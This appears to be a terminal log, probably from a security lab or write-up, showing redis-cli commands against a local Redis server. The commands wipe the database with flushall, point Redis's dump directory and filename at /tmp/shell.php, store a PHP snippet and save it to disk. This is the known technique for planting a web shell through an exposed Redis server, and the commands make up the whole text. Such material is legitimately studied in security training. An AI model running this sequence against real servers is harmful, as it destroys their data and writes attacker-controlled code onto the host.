 redis-cli -h 127.0.0.1 -p 8001 -a 123123 flushall
password with '-a' or '-u' option on the command line interface may not be safe.
redis-cli -h 127.0.0.1 -p 8001 -a 123123 config set dir /tmp
password with '-a' or '-u' option on the command line interface may not be safe.
redis-cli -h 127.0.0.1 -p 8001 -a 123123 config set dbfilename shell.php
password with '-a' or '-u' option on the command line interface may not be safe.
redis-cli -h 127.0.0.1 -p 8001 -a 123123 set webshell "<?php phpinfo();?>"
password with '-a' or '-u' option on the command line interface may not be safe.
redis-cli -h 127.0.0.1 -p 8001 -a 123123 save